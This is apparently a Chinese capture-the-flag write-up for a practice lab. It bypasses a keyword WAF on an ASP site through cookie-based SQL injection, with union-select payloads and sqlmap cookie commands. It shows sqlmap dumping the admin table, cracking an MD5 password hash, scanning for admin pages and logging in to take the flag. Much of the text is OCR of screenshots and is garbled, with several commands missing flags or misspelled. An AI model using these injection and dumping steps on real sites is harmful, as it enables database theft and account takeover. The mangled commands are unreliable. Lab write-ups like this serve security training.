# 封神台靶场-第二章

# 原创

 Mr H

 于 2020-07-12 11:28:58 发布

 1358 % 收藏 7

 分类专栏:

 封神台 封神台-第二章 文章标签: 渗透测试靶场

 版权声明:

 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:

 https://blog.csdn.net/Mr\_helloword/article/details/107294184

 版权



封神台同时被2个专栏收录

2篇文章1订阅

订阅专栏



封神台-第二章

1 篇文章 0 订阅 订阅专栏

## 第二章:遇到阻难!绕过WAF过滤

1.查找有无sql注入点利用and 1=1发现做了过滤

| 📄 火狐首方站点 🍵 火狐首方站点 🍯 新手上路 📄 常用网址 🛅 常用网址 🔟 家东商城                                   |
|---------------------------------------------------------------------------------|
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
| 传参馆院:参数 的图书包含非应子符种:<br>语不要在参数中计图: and undate delete :insert mid mast : 医非法字符 !! |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
|                                                                                 |
| 正在传输来目 59.63.200.79 的数编                                                         |
| R O 查看器 D 控制绘 D 调试器 ↑↓ 网络() 样式编辑器 O 性能 ① 内存 日 存储 计 无趣意环境 ● HackBar              |
| Encryption + Encoding + SQL + XSS + LFI + XXE + Other +                         |
| a Load URL http://59.63.200.79:8004/shownews.asp?id=171 and 1=1                 |
| Split URL                                                                       |
| Execute     Post data      Referer     User Agent     Cookies     Clear All     |

https://blog.csdn.net/Mr\_hellowor

使用order by 查字段数发现order by 没有被过滤,最后当字段为10时显示正常字段为10



| 福建博均雕塑<br>FUJIAN BOJUN DIAOSHU | 脱胎漆器有限公司<br>TUOTAIQIQU LIMITED COMPANY | (ECCA) |             |
|--------------------------------|----------------------------------------|--------|-------------|
| 网站首                            | 「页   关于我们   产品中心                       | 新闻中心   | 客户案例   在线留言 |
| ● 新闻中心                         | 数据库出错                                  |        |             |
| ·企业新闻                          |                                        |        |             |

2.因为网页做了waf过略防护,这里我们考虑用cookie注入,可以进行绕过: 这里我们使用一个小工具进行注入(火狐插件)



这款工具可以自定义请求头响应头(Request header,Reponse header)

打开这款插件直接在value处填写注入参数即可然后按上面的键开始(value中的值需要注意的是空格用+表示)

| ≡  | <ol> <li>Profile 1 + ► 🔁</li></ol>                               |
|----|------------------------------------------------------------------|
| Q, | Request headers                                                  |
| 2  | Name Value 🖉 🗡                                                   |
| ₽  | cookie id=170+union+sele_t+1,usernan ∠1 ×                        |
| 1F |                                                                  |
|    | /                                                                |
|    |                                                                  |
|    |                                                                  |
|    |                                                                  |
| ß  |                                                                  |
| 0  | ModHeader is Paused RESUME<br>https://blog.csdn.net/Wr_helloword |

#### 3.使用联合查询

这里我们做了猜测一般表名为admin,猜测尝试字段(admin, password, )

| 查询语句                                                               | 结果    |
|--------------------------------------------------------------------|-------|
| id=1171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin               | 查看回显  |
| id=1171+union+select+1,username,password,4,5,6,7,8,9,10+from+admin | 查询字段值 |

| :      |
|--------|
| •      |
|        |
| ×      |
| ×      |
|        |
| $\sim$ |
|        |
|        |
|        |
|        |
|        |
|        |
|        |
|        |
| rd     |
|        |

## 回显位置: 2/3

| 🖸 🔏 59.63.200.79:8004/shov                                   | vnews.asp                                           |       |               | 鬷 170% | … ☆                     | II\ 🛙 🖲 |
|--------------------------------------------------------------|-----------------------------------------------------|-------|---------------|--------|-------------------------|---------|
| <sup>534</sup> ♥ 新手L路 目常用网址 目常用网址<br>福建博均開<br>FUJIAN BOJUN D | ■<br>離塑脱胎漆器有限公司<br>AOSHU TUOTAIQIQU LIMITED COMPANY | 355   |               |        |                         |         |
|                                                              | 网站首页   关于我们   产品中心                                  | 新闻中心  | 客户案例          | 在线留言   | 联系我们                    |         |
| ■ 新闻中心                                                       | i 2                                                 |       | Service.      |        |                         |         |
| ·企业新闻                                                        |                                                     |       | 2             |        |                         |         |
| ·行业新闻                                                        |                                                     |       | 10 <b>-</b> 0 |        |                         |         |
| ·技术资料                                                        |                                                     | 发布者:7 | 发布时间: 8 阅     | 圆读:9次  |                         |         |
| ·产品问答                                                        | 3                                                   |       |               |        |                         |         |
| 资质证书                                                         |                                                     |       |               |        | https://blog.csdr<br>≱T | 印木市川关闭  |

### 3.字段值(admin: b9a2a2b5dffb918c)

| admin                               |
|-------------------------------------|
| admin                               |
| 发布者:7 发布时间:8 阅读:9次                  |
| b9a2a2b5dffb918c MD5加密, 解密后为welcome |



| 域名       | : http://59.63.200.79:8004                                   | 开始扫描          | 停止扫描                                                          |   |
|----------|--------------------------------------------------------------|---------------|---------------------------------------------------------------|---|
| 线程<br>超时 | : 33                                                         | 22<br>66<br>1 | <ul> <li>✓ 探测200</li> <li>─ 探测403</li> <li>─ 探测3XX</li> </ul> |   |
| 描信       | 息:扫描完成                                                       | 扫描线程:0        | 扫描速度: 0/秒                                                     | ) |
| ID       | 地址                                                           |               | HTTP响 <u>应</u>                                                |   |
| 19       | http://59.63.200.79:8004/add.asp                             |               | 200                                                           |   |
| 20       | http://59.63.200.79:8004/shownews.asp                        |               | 200                                                           |   |
| 21       | http://59.63.200.79:8004/vote.asp                            |               | 200                                                           |   |
| 2        | http://59.63.200.79:8004/search.asp                          |               | 200                                                           |   |
| 23       | http://59.63.200.79:8004/help.asp                            |               | 200                                                           |   |
| 4        | http://59.63.200.79:8004/inc/foot.asp                        |               | 200                                                           |   |
| 25       | http://59.63.200.79:8004/download.asp                        |               | 200                                                           |   |
| 26       | http://59.63.200.79:8004/upload_other.asp                    |               | 200                                                           |   |
| 27       | http://59.63.200.79:8004/Image.asp                           |               | 200                                                           | I |
| 28       | http://59.63.200.79:8004/GetPassword.asp                     |               | 200                                                           |   |
| 9        | http://59.63.200.79:8004/Index.asp                           |               | 200                                                           |   |
| 30       | http://59.63.200.79:8004/Upfile_Product.asp                  |               | 200                                                           |   |
| 30       |                                                              |               |                                                               |   |
| 32       | http://59.63.200.79:8004/Upload_Dialog.asp                   |               | 200                                                           |   |
| 33       | http://59.63.200.79:8004/ShowNews.asp                        |               | 200                                                           |   |
| 34       | http://59.63.200.79:8004/admin/SouthidcEditor/PopUp.asp      |               | 200                                                           |   |
| 35       | http://59.63.200.79:8004/admin/Southidceditor/ewebeditor.asp |               | 200                                                           |   |
| 6        | http://59.63.200.79:800 //admin/Southidceditor/upload.asp    |               | 200                                                           |   |
| 37       | http://59.63.200.79:800./admin/conn.asp                      |               | 200                                                           |   |
| 38       | http://59.63.200.79:800./admin123/admin.asp                  |               | 200                                                           | T |

### 5.登录后台拿到flag

|                                                                                                    | ■ 常用用性<br>□ 常用用性<br>□ 素氏菌類<br>へ 11.503 ± 145 700 元 // オ | []移动设备上的书 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-----------|
| 无法找到该页<br>您正在搜索的页面可能已经删<br>请尝试以下操作:<br>• 确保浏览器的地址栏 <sup>4</sup><br>• 如果通过单击链接而:<br>不正确。<br>• 单击 <u>后退</u> 按钮尝试另<br>HTTP 错误 404 - 文件或目录<br>Internet 信息服务 (IIS) | 竟然成功进入了后台!拿走通关KEY,<br>下一关吧!<br>zkz{welcome-control}     | 迎接        |
| 技术信息(为技术支持人员打                                                                                                    |                                                         |           |

1.sqlmap cookie注入用法

sqlmap -u [url] --cokie [id=] --[table|dbs|columns] --level [2] --batch

| sqImap-cookie注入                                                                                          | 查询     |
|----------------------------------------------------------------------------------------------------|--------|
| sqlmap -u http://59.63.200.79:8004/shownews.asp?cookie "id=171"tablelevel 2                              | 查表     |
| sqlmap -u http://59.63.200.79:8004/shownews.asp?cookie "id=171" -T admincolumnslevel 2                   | 指定表查字段 |
| sqlmap -u http://59.63.200.79:8004/shownews.asp?cookie "id=171" -T admin -C username,passworddumplevel 2 | 制定字段查值 |



这里到查到一半出来了我就结束了

| please enter  | number of threads? [Enter for 1 (current)] 1                           |
|---------------|------------------------------------------------------------------------|
| [23:41:21] [V | <pre>(ARNING] running in a single-thread mode. This could take a</pre> |
| [23:41:22] [] | [NFO] retrieved: user                                                  |
| [23:41:26] [] | [NFO] retrieved: product                                               |
| [23:41:33] [] | [NFO] retrieved: admin                                                 |
| [23:41:37] [] | [NFO] retrieved: news                                                  |
| [23:42:05] [1 | [NFO] tried 191/3153 items (6%)                                        |

2. 查字段



| Column   | Туре              |         |
|----------|-------------------|---------|
| +        | +<br>  non-numeri | +<br>ic |
| flag     | non-numeri        | ic      |
| id       | numeric           |         |
| passwore | non-numeri        | ic      |
| ι τιτιε  | non-numeri        | ic      |
| username | non-numeri        | ic      |
| -        | +                 | +       |

#### 3. 查字段值

pot@kali:~# sqlmap -u http://59.63.200.79:8004/shownews.asp? --cookie "id=171" -T admin -C username,password --dump --level 2

这里到查到一半出来了我就结束了

......

| [23.39.34]  | [CRITICAL] CONNEC |                     | he target okt      | sycmap is       | s going to  | recry   | the req |
|-------------|-------------------|---------------------|--------------------|-----------------|-------------|---------|---------|
| QK          |                   |                     |                    |                 |             |         |         |
| [23:59:43]  | [INF0] retrieved  | admin               |                    |                 |             |         |         |
| [23:59:52]  | [INF0] retrieved  | b9a2a2b5dffb918c    |                    |                 |             |         |         |
| [00:00:26]  | [INF0] retrieved: | admin               |                    |                 |             |         |         |
| [00:00:36]  | [INFO] recognized | possible password   | hashes in col      | umn 'passwo     | ord'        |         |         |
| do you want | to store hashes   | to a temporary file | for eventual       | further pr      | rocessing w | with ot | her too |
| 100.00.001  | ITNEO1            | abaa da a damaanama | £-1 - 1 / + mm / - | - I V- ··· C I- | -1405/1-    |         | - VE    |